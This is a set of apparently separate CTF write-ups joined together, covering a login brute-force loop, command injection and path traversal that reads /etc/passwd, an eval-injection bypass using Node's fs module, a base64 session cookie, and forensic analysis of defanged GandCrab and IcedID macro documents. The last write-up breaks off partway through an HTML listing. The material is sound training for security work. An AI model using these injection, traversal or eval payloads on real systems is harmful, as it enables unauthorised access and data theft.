All you literally need to do is keep sending empty passwords until you luck out.A python solution is in `solve.py`
```cd /problems/2021/secure_loginwhile true; doecho ""|./logindone```
### How does it work
I didn't really know where to start, and the Hint didn't lead me anywhere.So I took the source code, modified and compiled it. After that I just tinkered around with it.I tried running it in pwntools to extract the password and put it back in the program for testing. It is then I noticed something interesting.
```(base) [hacker@hackerbook Secure Login]$ python2Python 2.7.18 (default, Mar 15 2021, 14:29:03)[GCC 10.2.0] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> from pwn import *>>> r = process("/tmp/test")[x] Starting local process '/tmp/test'[+] Starting local process '/tmp/test': pid 14888>>> r.read()'Welcome to my ultra secure login service!\nGenerated Password is \xd3\xb1\x91d[\xbd"%\x80\x89O\xea\n'>>> r.send("\xd3\xb1\x91d[\xbd\"%\x80\x89O\xea\n")>>> r.read()[*] Process '/tmp/test' stopped with exit code 1 (pid 14888)'Enter the password: Error: missing flag.txt.\n'```
Notice how I didn't even input in a string of 128 characters, which is supposed to be the length of the password as suggested by the `fgets(password, 128, file);` in the file. Even so, it still passes the check? Why?
My theory is that strings in C terminate at the newline/ null byte/ terminating character or something.`strcmp` only compares to the terminating character.There is a chance that the `/dev/urandom` generates a `\x00` as the first character. This denotes that the password would be entirely empty. If I keep sending empty strings, sooner or later, I'll meet into this situation and pass the check.
It was a stupid idea, since it was luck based, but then I coded out `solve.py`, and it worked on my local machine? So I coded a bash script as in above, and got the flag
### Running on the Server
```team8845@actf:~$ cd /problems/2021/secure_loginteam8845@actf:/problems/2021/secure_login$ while true; do echo ""|/problems/2021/secure_login/login done; doneWelcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: actf{if_youre_reading_this_ive_been_hacked}
Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!Welcome to my ultra secure login service!Enter the password: Wrong!```## Flag
`actf{if_youre_reading_this_ive_been_hacked}` |
# Challenge Name: DababyWeb
   
## Detailed solution
Starting by opening challenge link http://34.72.118.158:6284/

We can see two links **Dababy's Name Judgement** and **Dababy's Images**
Let's check the page source ```html<htmlbody, html{height= 100%;}
<div style ="background-image: url('/img/dababy.jpg')"height= 100%;background=size: cover;
>
<h1 style= color:black;font-size:40px;>"Dababy has his secret message hidden somwhere, but how can we read it?"
Dababy's Name JudgementDababy's Images</h1></html>```
We have two php files **fun.php** adn **fun1.php** let's check them
**fun.php**
http://34.72.118.158:6284/fun.php

It's **DaBaby Cool Name Convertable** it gives the output : "our input" Is a Cool Name Lesss Go!
We can see that we have a get parametre **string** fun.php?string=input
Let's try some command injection, i started with chaining commands using ";"
Using the command **ls** http://34.72.118.158:6284/fun.php?string=%3B+ls
Output : ``` dababy.sh Is a Cool Name Lesss Go! ```
We can see that our command has been executed, we found a file in our directory
I tried the read the file using cat ``` ; cat dababy.sh ```
Output : ``` Dababy say's no peaking ```
I tried also other commands but it shows the same thing or a picture xd :

I used the command cd and ls to search for a flag file using ;cd && ls http://34.72.118.158:6284/fun.php?string=%3Bcd+..+%26%26+ls
Output : ``` flag.txt Is a Cool Name Lesss Go! ```
i found the flag.txt path
**fun1.php**
http://34.72.118.158:6284/fun1.php?file=suge
We can see the the fun1.php has a get parametre file that show a txt file suge at the first bloc

I started by checking for LFI http://34.72.118.158:6284/fun1.php?file=../../../../../etc/passwd
Output
``` root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin```
We were able to perform a local file inclusion to read the passwd file, now let's read our flag.txt
http://34.72.118.158:6284/fun1.php?file=../flag.txt
And we got our flag
## Flag
```RS{J3TS0N_M4D3_4N0TH3R_0N3}``` |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#sessions)
### Sessions> Find the flag.>> http://34.69.61.54:4777>> Author: f1rehaz4rd
Navigate to the site, and be presented with a login prompt. Reading the source code of the page, it states the login information is **iroh:iroh**.
Enter **iroh** for username and password and login.
Once logged in, reading around the pages yields nothing. As the name of the challenge is _sessions_, check the cookies. We find one _sessiontoken_, whose value is `UlN7MG5seV9PbmVfczNzc2lvbl90b2szbn0=`.
```bashecho UlN7MG5seV9PbmVfczNzc2lvbl90b2szbn0= | base64 -dRS{0nly_One_s3ssion_tok3n}```
Flag is `RS{0nly_One_s3ssion_tok3n}`. |
# Challenge
The purpose of this CTF challenge is to identify common methods of hiding malicious files and code. In most cases adversaries will attempt to evade defenses in many cases by masquerading, hiding files, and more. There are five directories like the five levels in the movie Inception, Reality -> Van Chase -> The Hotel -> Snow Fortress -> Limbo. You will find one flag in each of the levels, that flag will also be the password to extract the next directory. Requirements: • You must have 7zip installed • Drop the InceptionCTF.7z on the Desktop as “InceptionCTF” • Use the option “Extract to "<name of directory>\\” for the CTF to function properly Missing either of the above may result in complications which may cause issues when attempting to find flags.
NOTE: These challenges have a flag format of RITSEC{}
Dream 1: We have to get to their subconscious first, look for a hidden text file within the directory “Reality” this flag will unlock the next directory.
# Solution
The provided InceptionCTFRITSEC.7z contained Reality.7z
The first flag was in the Subconcious.txt file extracted from the provided Reality.7z.
The textfile only contained this:
> Wait a minute, whose subconscious are we going into, exactly? {dnalmaerD}CESTIR> Revering the last section revealed the flag.
Flag: > RITSEC{Dreamland}>
As the challenge instructs, the flag is also the password for the VanChase.7z that was also extracted from Reality.7z
...to be continued in [Inception CTF: Dream 2](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%202/Challenge%20and%20writeup.md) |
## Description>It takes many good deeds to build a good reputation, and only one bad function to lose it. url: http://35.239.219.201:4000/Source: https://ctf.shakticon.com/files/a0fcc3b2e2bd831cb93123757167e6ae/main.js?token=eyJ1c2VyX2lkIjo4MDIsInRlYW1faWQiOjI4MSwiZmlsZV9pZCI6NDN9.YGlnjw.MK0LzBnHiKdfRIo4S0RVENkIefYAuthor: Gopika
## Solution
The app source code is super short:```jsvar express = require('express');var app = express();
app.get('/', function (req, res) {
var inp = req.query.text;
if(inp){ const blacklist = ['system', 'child_process', 'exec', 'spawn', 'eval'];
if(blacklist.map(v=>inp.includes(v)).filter(v=>v).length !== 0){ res.send("That function is blocked, sorry XD"); return; }
res.send('Welcome to the world ' + eval(inp)); console.log(req.query.text); }else{ res.send("Hey aren't you missing something??"); return; }});
app.listen(4000, function () { console.log('app listening on port 4000!');});```
There's a blacklist and an `eval()` call. We can use the `fs` package to list directories, read files etc.```$ curl "http://35.239.219.201:4000/?text=require('fs').readdirSync('.').toString()"Welcome to the world .bash_history,.bash_logout,.bashrc,.cache,.gnupg,.local,.pm2,.profile,.ssh,Dockerfile,hosts,main.js,node_modules,package-lock.json```
I looked around for a flag file but couldn't find one. Turns out the flag was actually stored in the `hosts` file inside the app's current directory (`/app`) for some reason.```$ curl "http://35.239.219.201:4000/?text=require('fs').readFileSync('hosts').toString()"Welcome to the world 127.0.0.1 localhost::1 localhost ip6-localhost ip6-loopbackfe00::0 ip6-localnetff00::0 ip6-mcastprefixff02::1 ip6-allnodesff02::2 ip6-allrouters172.17.0.2 07e38cb70e8f
# so you found out even if I hid it in not-so common places. one stupid function and it made all my secrets public. shaktictf{eval_1s_n0t_safe_f0r_reputation}```
Flag is `shaktictf{eval_1s_n0t_safe_f0r_reputation}`
|
# Challenge Name: Sessions
   
## Detailed solution
Starting by opening challenge link http://34.69.61.54:4777
We have a login page http://34.69.61.54:4777/login

Let's check the page source
```<html><head> <title>Iroh - Login</title> </head>
<body style="background-color:orange;"><h2> Login </h2><form action="" method="post"> <input type="text" placeholder="Username" name="username" value=""> <input type="password" placeholder="Password" name="password" value=""> <input class="btn btn-default" type="submit" value="Login"> </form>
</body>
</html>```As we can see we have a comment tag with the login credentials **iroh:iroh**
Let's try to login with the iroh:iroh
Checking the request headers after login, we can see our session cookie
```Cookie: sessiontoken=UlN7MG5seV9PbmVfczNzc2lvbl90b2szbn0=```Decodinge the sessiontoken with base64 and we got our flag
## Flag
```RS{0nly_One_s3ssion_tok3n}``` |
My favorite challenge (would be if was not broken, which I will explain later), it contained a mail with few malware attachments. Since this kind of malware analysis is something I do every day, I was quite excited about this. Especially since there were some quite high-score flags in this.
In total there were (or should be) 5 flags to find. One in HTML attachment and 2 in each Word Document. Samples were real-world "castrated" samples from both GandCrab and IcedID/BokBot.

1. First flag was a fairly simple one a URL encoded HTML attachment with a base64 encoded flag:


2. Second flag was in GandCrab document macro and was also fairly easy, visible right after using olevba or simply opening macro in the editor:

3. Third flag and the first in IceID document was also fairly simple. In fact, it was also in macro only ROT-13 encoded. If we guessed the ROT-13 part we could just use olevba + cyberchef for this. I was honestly expecting some a little bit harder obfuscation, and I also wanted to find a second flag as well (there should be 2 flags in this document), I opted to run and debug a macro. From my experience always it's easier to let malware run and deobfuscate/decrypt itself instead of statically analyzing it. Because macro was heavily castrated it initially didn't want to run

But few tweaks later I managed to run it and correctly decrypt the flag:

At this point, I started banging my head against a wall. I analyzed every line of the macro in IcedID, I found a hidden Form that contained hidden data but it only had a rot-13 encoded `` so nothing interesting. I checked things like VBA stomping, all metadata, and attributes, went through almost every line in XML and oledump but only found following powershell hidden in the image in GandCrab:

At some point, I become sure that challenges are "castrated" a little too much and are in fact unsolvable, especially since both had 0 solves. I talked with mods few times but every time they assured me it's solvable. In the end, few hours before the end of the challenge they actually admitted it's unsolvable - removed GandCrab second challenge and updated fixed challenge for IcedID/BokBot 2:
Fixed challenge in fact had a little bit more data hidden in a previously discovered UserForm textfield. This time it was an encoded ROT-13 encrypted HTML document that got decrypted by the macro code, dropped to disk, and ran by copied mshta.exe (at least in the original, malicious version of this document). We could decode this HTML ourselves or just let malware drop it to the disc for us with a slight modification:

Decoded HTML document contained a hex-encoded javascript code that was later decoded and ran by other javascript.

It also passed as a parameter to this code a following string: `261636e23757f6963696c616d6f2472756078756e2d7e603124704365357662603b7345435459425f2f2a307878786` in fact if we reversed it and decoded it gave us a flag. But if we didn't want to guess encoding mechanism (it could be xored on obfuscated in any other way) we can always relate on the malware to do the job for us. Unfortunately, the javascript seemed to be also "castrated" a little bit by the challenge authors but with few modifications, we could make it run and output the flag for us:

And after running this file with cscript.exe the final result was:

|
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#pleaseclickallthethings-2-gandcrab_ursnif)
### PleaseClickAlltheThings 2: GandCrab_Ursnif> NOTE: this challenge builds upon BegineersRITSEC.html, and that challenge must be completed first.>> GandCrab/Ursnif are dangerous types of campaigns and malware, macros are usually the entry point, see what you can find, there are two flags in this document. Flag1/2
So, after a bit of digging on Google for Microsoft forensics tools, I [came across the site for didierstevens](https://blog.didierstevens.com/), and was reminded at how great a success I've had when using their previous tools.
As such, I ended up utilizing [oledump.py](https://blog.didierstevens.com/programs/oledump-py/) from their site, in order to examine the objects in the stream related to this Outlook message:
```bashpython ./oledump_V0_0_60/oledump.py -q -p ./oledump_V0_0_60/plugin_msg.py Please\ Click\ all\ the\ Things.msg```
... which gives us:
``` 2: "0FF9 0102: BIN ? b'\\x00\\x00\\x00\\x00'" 3: 3001 001F: UNI Display name IceID_Bokbot_RITSEC.docm 4: "3701 0102: BIN Attachment data b'PK\\x03\\x04\\x14\\x00\\x06\\x00\\x08\\x00\\x00" 5: "3702 0102: BIN ? b''" 6: 3703 001F: UNI Attach extension .docm 7: 3704 001F: UNI Attach filename IceID_Bokbot_RITSEC.docm 8: 3707 001F: UNI Attach long filename IceID_Bokbot_RITSEC.docm 9: "3709 0102: BIN ? b'\\x01\\x00\\t\\x00\\x00\\x03\\xdc\\x06\\x00\\x00" 10: 8000 001F: UNI ? 12: "0FF9 0102: BIN ? b'\\x01\\x00\\x00\\x00'" 13: 3001 001F: UNI Display name GandCrab_Ursnif_RITSEC.docm 14: "3701 0102: BIN Attachment data b'PK\\x03\\x04\\x14\\x00\\x06\\x00\\x08\\x00\\x00" 15: "3702 0102: BIN ? b''" 16: 3703 001F: UNI Attach extension .docm 17: 3704 001F: UNI Attach filename GandCrab_Ursnif_RITSEC.docm 18: 3707 001F: UNI Attach long filename GandCrab_Ursnif_RITSEC.docm 19: "3709 0102: BIN ? b'\\x01\\x00\\t\\x00\\x00\\x03\\xdc\\x06\\x00\\x00" 20: 8000 001F: UNI ? 22: "0FF9 0102: BIN ? b'\\x02\\x00\\x00\\x00'" 23: 3001 001F: UNI Display name BeginnersRITSEC.html 24: '3701 0102: BIN Attachment data b\'<script language="javascript">document' 25: "3702 0102: BIN ? b''" 26: 3703 001F: UNI Attach extension .html 27: 3704 001F: UNI Attach filename BEGINN~1.HTM 28: 3707 001F: UNI Attach long filename BeginnersRITSEC.html 29: "3709 0102: BIN ? b'\\x01\\x00\\t\\x00\\x00\\x03\\xdc\\x06\\x00\\x00" 30: 8000 001F: UNI ? 31: "0002 0102: BIN ? b'\\x7f\\x7f5\\x96\\xe1Y\\xd0G\\x99\\xa7FQ\\\\\\x1" 32: "0003 0102: BIN ? b'\\x00\\x00\\x00\\x00\\x07\\x00\\x00\\x000\\x00\\" 33: "0004 0102: BIN ? b'*\\x00\\x00\\x00A\\x00t\\x00t\\x00a\\x00c\\x00" 34: "1000 0102: BIN Message body b'\\xacb\\x0c\\xff\\t\\x00\\x0e\\x00'" 35: "1003 0102: BIN ? b'\\x10\\x85\\x00\\x00\\x08\\x00\\x08\\x00'" 36: "1007 0102: BIN ? b'R\\x85\\x00\\x00\\x08\\x00\\x04\\x00\\xbf\\x85\\" 37: "1009 0102: BIN RTF Compressed b'T\\x85\\x00\\x00\\x08\\x00\\x05\\x00'" 38: "100C 0102: BIN ? b'\\xd5\\xc9\\x07\\x8e\\x07\\x00\\x01\\x00'" 39: "1010 0102: BIN ? b'\\x0e\\x85\\x00\\x00\\x08\\x00\\x07\\x00'" 40: "1012 0102: BIN ? b'\\xc8\\x8e1\\xa1\\x07\\x00\\x00\\x00'" 41: "1013 0102: BIN ? b'\\x01\\x85\\x00\\x00\\x08\\x00\\x03\\x00'" 42: "1014 0102: BIN ? b'\\xeb\\x85\\x00\\x00\\x08\\x00\\r\\x00'" 43: "1015 0102: BIN ? b'\\x03\\x85\\x00\\x00\\x08\\x00\\x02\\x00'" 44: "1018 0102: BIN ? b'\\x06\\x85\\x00\\x00\\x08\\x00\\x06\\x00'" 45: "101A 0102: BIN ? b'\\x18\\x85\\x00\\x00\\x08\\x00\\t\\x00\\xc2\\x85" 46: "101B 0102: BIN ? b'\\xc3\\x85\\x00\\x00\\x08\\x00\\x0c\\x00'" 49: "0FF6 0102: BIN ? b'\\x00\\x00\\x01k'" 50: "0FF9 0102: BIN ? b'\\x00\\x00\\x00\\x00\\x81+\\x1f\\xa4\\xbe\\xa3\\" 51: "0FFF 0102: BIN ? b'\\x00\\x00\\x00\\x00\\x81+\\x1f\\xa4\\xbe\\xa3\\" 52: 3001 001F: UNI Display name [email protected] 53: 3002 001F: UNI Address type SMTP 54: 3003 001F: UNI Email address [email protected] 55: "300B 0102: BIN ? b'SMTP:[email protected]\\x00'" 56: 5FF6 001F: UNI To (?) [email protected] 57: "5FF7 0102: BIN ? b'\\x00\\x00\\x00\\x00\\x81+\\x1f\\xa4\\xbe\\xa3\\" 58: 001A 001F: UNI Message class IPM.Note 59: 0037 001F: UNI Subject Please Click all the Things 60: 003D 001F: UNI Subject prefix 61: 0070 001F: UNI Topic Please Click all the Things 62: "0071 0102: BIN ? b'\\x01\\xd7\\x0b\\x95Y%\\xab+R\\xee`KN\\x07\\xa" 63: 0E02 001F: UNI Display BCC 64: 0E03 001F: UNI Display CC 65: '0E04 001F: UNI Display To [email protected]\x00' 66: 0E1D 001F: UNI Subject (normalized) Please Click all the Things 67: '1000 001F: UNI Message body Hey there Challengers,\r\n \r\nI’ve attached' 68: "1009 0102: BIN RTF Compressed b'\\xa0#\\x00\\x00v\\xaa\\x00\\x00LZFu^\\xd3w&\\" 69: "300B 0102: BIN ? b'Y\\x9b\\xa06%\\xc5%E\\x80\\xb0\\xc6\\xff\\xb8\\" 70: 8005 001F: UNI ? 16.0 71: "800B 0102: BIN ? b'PK\\x03\\x04\\x14\\x00\\x06\\x00\\x08\\x00\\x00" 72: '800C 0102: BIN ? b\'` flags):
```bashpython oledump.py -p ./oledump_V0_0_60/plugin_msg.py Please\ Click\ all\ the\ Things.msg -s 67 -d```
Which gives:
```Hey there Challengers,
I ve attached some malware, please do click them and infect your machines (seriously), wipe your systems after the CTF.
On a less troll note, for those new to analysis start with the HTML, move to GandCrab, and then if you re feeling smart try IceID/Bokbot.
If you feel the need to bang your head please take safety precautions, clear away breakables including computer screens and preferably choose a softer surface to avoid injuries.
Thanks for contributing to the botnet.
Sincerely,CTF Challenge Creators```
Nice. So now to get the `.docm` file out, we can grab the binary data that is represented by it, based on the output of the previous oledump (using the `-q` flag here to only output the plugin results):
```python ./oledump_V0_0_60/oledump.py -q -p ./oledump_V0_0_60/plugin_msg.py Please\ Click\ all\ the\ Things.msg... 13: 3001 001F: UNI Display name GandCrab_Ursnif_RITSEC.docm 14: "3701 0102: BIN Attachment data b'PK\\x03\\x04\\x14\\x00\\x06\\x00\\x08\\x00\\x00" 15: "3702 0102: BIN ? b''" 16: 3703 001F: UNI Attach extension .docm 17: 3704 001F: UNI Attach filename GandCrab_Ursnif_RITSEC.docm 18: 3707 001F: UNI Attach long filename GandCrab_Ursnif_RITSEC.docm...```
So we want to extract object **14**:
```python ./oledump_V0_0_60/oledump.py -p ./oledump_V0_0_60/plugin_msg.py Please\ Click\ all\ the\ Things.msg -s 14 -d > GandCrab_Ursnif_RITSEC.docm```
Double checking resulting file looks good:
```bashfile GandCrab_Ursnif_RITSEC.docmGandCrab_Ursnif_RITSEC.docm: Microsoft Word 2007+```
Now, we can run `oledump.py` again, this time against this file:
```python ../../oledump_V0_0_60/oledump.py GandCrab_Ursnif_RITSEC.docmA: word/vbaProject.bin A1: 464 'PROJECT' A2: 89 'PROJECTwm' A3: M 975 'VBA/Module1' A4: M 1504 'VBA/Module4' A5: m 938 'VBA/ThisDocument' A6: 3109 'VBA/_VBA_PROJECT' A7: 585 'VBA/dir'```
So it looks like it is a VBA project, which we can also summarize like so:
```python ./oledump_V0_0_60/oledump.py -p ./oledump_V0_0_60/plugin_vba_summary.py GandCrab_Ursnif_RITSEC.docmA: word/vbaProject.bin A1: 464 'PROJECT' A2: 89 'PROJECTwm' A3: M 975 'VBA/Module1' Plugin: VBA summary plugin Attribute VB_Name = "Module1" Sub autoopen() A4: M 1504 'VBA/Module4' Plugin: VBA summary plugin Attribute VB_Name = "Module4" Function TheDarkSide() A5: m 938 'VBA/ThisDocument' Plugin: VBA summary plugin Attribute VB_Name = "ThisDocument" Attribute VB_Base = "1Normal.ThisDocument" A6: 3109 'VBA/_VBA_PROJECT' A7: 585 'VBA/dir'```
To my unexperienced eyes, it seems as if it would be auto running the `TheDarkSide()` function. For reference, we can look at that partially like so:
```python ../../oledump_V0_0_60/oledump.py -p ../../oledump_V0_0_60/plugin_vba_routines.py GandCrab_Ursnif_RITSEC.docm```
which dumps out this:
```A: word/vbaProject.bin A1: 464 'PROJECT' A2: 89 'PROJECTwm' A3: M 975 'VBA/Module1' Plugin: VBA Routines plugin Attribute VB_Name = "Module1" -------------------------------------------------------------------------------- Sub autoopen() TheDarkSide End Sub
A4: M 1504 'VBA/Module4' Plugin: VBA Routines plugin Attribute VB_Name = "Module4" -------------------------------------------------------------------------------- Function TheDarkSide() On Error Resume Next CTF = Array(ElonMusk, StarWars, HelloWorld, Interaction.Shell(CleanString(Chewbacca.TextBox1), 43 - 43), Mars) Select Case Research Case 235003991 CompetitorSkillz = That_of_a_Storm_Troopers_Aim_Research_Pending Flag = RITSEC{M@CROS} PendingResearch = Oct(Date + CStr(TimeStamp + Log(241371097) - PewPew / Hex(13775121))) End Select End Function
A5: m 938 'VBA/ThisDocument' Plugin: VBA Routines plugin Attribute VB_Name = "ThisDocument" Attribute VB_Base = "1Normal.ThisDocument" Attribute VB_GlobalNameSpace = False Attribute VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = True Attribute VB_Customizable = True
A6: 3109 'VBA/_VBA_PROJECT' A7: 585 'VBA/dir'```
The flag is right there in the output. But, let's say I didn't know about that plugin at the time. Going back to the original oledump output for the file, we can see two VBA modules, at **A3** and **A4**. Let's go ahead and extract those (same methodology as above, `-s <ID> -d`):
```python ../../oledump_V0_0_60/oledump.py -s A3 GandCrab_Ursnif_RITSEC.docm -d > a3_binpython ../../oledump_V0_0_60/oledump.py -s A4 GandCrab_Ursnif_RITSEC.docm -d > a4_bin```
Looking at `a3_bin`, we don't see much in the way of `strings`:
```strings a3_binAttribute VB_Name = "Module1"ub autoopen()heDarkSiEnd```
However, on `a4_bin`, we can see the flag string:
```strings a4_bin Flag = RITSEC{M@CROS}Attribute VB_Name = "Module4"unctionTheDarkSide()n ErrorResuhNex@trray(Elo...```
Flag is `RITSEC{M@CROS}`. |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#pleaseclickallthethings-1-begineersritsechtml)
### PleaseClickAlltheThings 1: BegineersRITSEC.html> Note: this challenge is the start of a series of challenges. The purpose of this CTF challenge is to bring real world phishing attachments to the challengers and attempt to find flags (previously executables or malicious domains) within the macros. This is often a process used in IR teams and becomes an extremely valuable skill. In this challenge we’ve brought to the table a malicious html file, GandCrab/Ursnif sample, and a IceID/Bokbot sample. We’ve rewritten the code to not contain malicious execution however system changes may still occur when executing, also some of the functionalities have been snipped and will likely not expose itself via dynamic analysis.>> * Outlook helps, with proper licensing to access necessary features> * Otherwise oledump or similar would also help but isn’t necessary> * CyberChef is the ideal tool to use for decoding> Part 1: Start with the HTML file and let’s move our way up, open and or inspect the HTML file provide in the message file. There is only one flag in this document.
We're given a file to download, `Please_Click_all_the_Things.7z`.
We can extract using 7z:
```bash7z x Please_Click_all_the_Things.7z```
... which gives us a Microsoft outlook message, `Please Click all the Things.msg`:
```bashfile Please\ Click\ all\ the\ Things.msgPlease Click all the Things.msg: CDFV2 Microsoft Outlook Message```
I plugged this file into [Cyberchef to decode it](https://gchq.github.io/CyberChef/#recipe=URL_Decode()), and then downloaded that resulting file.
This is the file that is downloaded after the URL decode:
```bashfile ../../url_decoded.txt../../url_decoded.txt: Composite Document File V2 Document, Can't read SSAT```
CyberChef just sticks the .txt on there. If we look at what's inside this blob, we see the aforementioned HTML file:
```bashbinwalk -e ../../url_decoded.txt
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------5824 0x16C0 XML document, version: "1.0"15360 0x3C00 Zip archive data, at least v2.0 to extract, compressed size: 255, uncompressed size: 540, name: [Content_Types].xml15664 0x3D30 Zip archive data, at least v2.0 to extract, compressed size: 192, uncompressed size: 310, name: _rels/.rels15897 0x3E19 Zip archive data, at least v2.0 to extract, compressed size: 131, uncompressed size: 138, name: theme/theme/themeManager.xml16086 0x3ED6 Zip archive data, at least v2.0 to extract, compressed size: 1933, uncompressed size: 8399, name: theme/theme/theme1.xml18071 0x4697 Zip archive data, at least v2.0 to extract, compressed size: 182, uncompressed size: 283, name: theme/theme/_rels/themeManager.xml.rels18671 0x48EF End of Zip archive, footer length: 2233367 0x8257 HTML document header35738 0x8B9A HTML document footer41264 0xA130 Zip archive data, at least v2.0 to extract, compressed size: 427, uncompressed size: 1637, name: [Content_Types].xml42260 0xA514 Zip archive data, at least v2.0 to extract, compressed size: 239, uncompressed size: 590, name: _rels/.rels43060 0xA834 Zip archive data, at least v2.0 to extract, compressed size: 4960, uncompressed size: 29315, name: word/document.xml48067 0xBBC3 Zip archive data, at least v2.0 to extract, compressed size: 322, uncompressed size: 1214, name: word/_rels/document.xml.rels48711 0xBE47 Zip archive data, at least v2.0 to extract, compressed size: 3855, uncompressed size: 11264, name: word/vbaProject.bin52615 0xCD87 Zip archive data, at least v1.0 to extract, compressed size: 28872, uncompressed size: 28872, name: word/media/image1.jpeg81537 0x13E81 Zip archive data, at least v2.0 to extract, compressed size: 1746, uncompressed size: 8393, name: word/theme/theme1.xml83334 0x14586 Zip archive data, at least v2.0 to extract, compressed size: 191, uncompressed size: 277, name: word/_rels/vbaProject.bin.rels83585 0x14681 Zip archive data, at least v2.0 to extract, compressed size: 576, uncompressed size: 2310, name: word/vbaData.xml84207 0x148EF Zip archive data, at least v2.0 to extract, compressed size: 1027, uncompressed size: 2864, name: word/settings.xml85281 0x14D21 Zip archive data, at least v2.0 to extract, compressed size: 199, uncompressed size: 306, name: customXml/item1.xml85569 0x14E41 Zip archive data, at least v2.0 to extract, compressed size: 225, uncompressed size: 341, name: customXml/itemProps1.xml85888 0x14F80 Zip archive data, at least v2.0 to extract, compressed size: 2906, uncompressed size: 29216, name: word/styles.xml88839 0x15B07 Zip archive data, at least v2.0 to extract, compressed size: 295, uncompressed size: 655, name: word/webSettings.xml89184 0x15C60 Zip archive data, at least v2.0 to extract, compressed size: 453, uncompressed size: 1419, name: word/fontTable.xml89685 0x15E55 Zip archive data, at least v2.0 to extract, compressed size: 361, uncompressed size: 741, name: docProps/core.xml90357 0x160F5 Zip archive data, at least v2.0 to extract, compressed size: 462, uncompressed size: 982, name: docProps/app.xml91129 0x163F9 Zip archive data, at least v2.0 to extract, compressed size: 194, uncompressed size: 296, name: customXml/_rels/item1.xml.rels92834 0x16AA2 End of Zip archive, footer length: 2299630 0x1852E Zip archive data, at least v2.0 to extract, compressed size: 399, uncompressed size: 1503, name: [Content_Types].xml100598 0x188F6 Zip archive data, at least v2.0 to extract, compressed size: 239, uncompressed size: 590, name: _rels/.rels101398 0x18C16 Zip archive data, at least v2.0 to extract, compressed size: 1040, uncompressed size: 3590, name: word/document.xml102485 0x19055 Zip archive data, at least v2.0 to extract, compressed size: 300, uncompressed size: 1071, name: word/_rels/document.xml.rels103107 0x192C3 Zip archive data, at least v2.0 to extract, compressed size: 7424, uncompressed size: 20480, name: word/vbaProject.bin110580 0x1AFF4 Zip archive data, at least v1.0 to extract, compressed size: 224577, uncompressed size: 224577, name: word/media/image1.png335200 0x51D60 Zip archive data, at least v2.0 to extract, compressed size: 1746, uncompressed size: 8393, name: word/theme/theme1.xml336997 0x52465 Zip archive data, at least v2.0 to extract, compressed size: 191, uncompressed size: 277, name: word/_rels/vbaProject.bin.rels337248 0x52560 Zip archive data, at least v2.0 to extract, compressed size: 604, uncompressed size: 2424, name: word/vbaData.xml337898 0x527EA Zip archive data, at least v2.0 to extract, compressed size: 957, uncompressed size: 2655, name: word/settings.xml338902 0x52BD6 Zip archive data, at least v2.0 to extract, compressed size: 2906, uncompressed size: 29216, name: word/styles.xml341853 0x5375D Zip archive data, at least v2.0 to extract, compressed size: 295, uncompressed size: 655, name: word/webSettings.xml342198 0x538B6 Zip archive data, at least v2.0 to extract, compressed size: 453, uncompressed size: 1419, name: word/fontTable.xml342699 0x53AAB Zip archive data, at least v2.0 to extract, compressed size: 367, uncompressed size: 741, name: docProps/core.xml343377 0x53D51 Zip archive data, at least v2.0 to extract, compressed size: 461, uncompressed size: 982, name: docProps/app.xml345123 0x54423 End of Zip archive, footer length: 22347262 0x54C7E LZMA compressed data, properties: 0xC0, dictionary size: 0 bytes, uncompressed size: 4587520 bytes```
Notice the
```33367 0x8257 HTML document header35738 0x8B9A HTML document footer```
in the above. Use `binwalk` to extract, either specifically those offsets, or just everything (which is what I did):
```bashbinwalk --dd=".*" ../../url_decoded.txt --directory output```
And then from the carved out files, we know that the HTML file we're interested in starts at offset `0x8257`, so we can do the following:
```bashmv output/_url_decoded.txt.extracted/8257 output/_url_decoded.txt.extracted/8257.html```
And then inspect this HTML file:
```htmlcat output/_url_decoded.txt.extracted/8257.html | head -n 150<html><head> <title>Its just another friendly file from you're local CTF</title> <style type="text/css"> html { height: 100%; width: 100%; }
#feature { width: 980px; margin: 95px auto 0 auto; overflow: auto; }
#content { font-family: "Segoe UI"; font-weight: normal; font-size: 22px; color: #ffffff; float: left; width: 460px; margin-top: 68px; margin-left: 0px; vertical-align: middle; }
#content h1 { font-family: "Segoe UI Light"; color: #ffffff; font-weight: normal; font-size: 60px; line-height: 48pt; width: 980px; }
p a, p a:visited, p a:active, p a:hover { color: #ffffff; }
#content a.button { background: #0DBCF2; border: 1px solid #FFFFFF; color: #FFFFFF; display: inline-block; font-family: Segoe UI; font-size: 24px; line-height: 46px; margin-top: 10px; padding: 0 15px 3px; text-decoration: none; }
